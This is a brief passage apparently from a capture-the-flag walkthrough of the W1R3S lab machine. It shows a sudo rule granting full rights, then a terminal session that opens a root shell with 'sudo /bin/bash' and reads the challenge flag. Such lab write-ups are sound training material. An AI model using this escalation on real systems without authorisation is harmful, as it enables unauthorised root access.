 (ALL : ALL) ALL
w1r3s@W1R3S:~$ sudo /bin/bash
root@W1R3S:~# cd /root
root@W1R3S:/root# ls
flag.txt
root@W1R3S:/root# cat flag.txt
CONGRATULATIONS
YOU HAVE COMPLETED THE
W1R3S
.INC
CHALLENGE, V 1.0
CREATED BY SpecterWires
root@W1R3S:/root#